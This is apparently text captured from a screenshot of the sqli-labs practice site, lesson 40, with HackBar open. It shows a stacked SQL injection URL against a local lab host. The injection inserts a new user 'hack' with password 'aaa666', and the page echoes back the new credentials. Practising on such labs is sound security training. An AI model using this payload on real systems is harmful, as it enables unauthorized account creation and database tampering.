 Welcome Dhakkan
Your Username is : hack
Your Password is : aaa666
SQLI DUMB SERIES -40
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-40/?id=18');insert into users(username,password)values('hack','aaa666');--+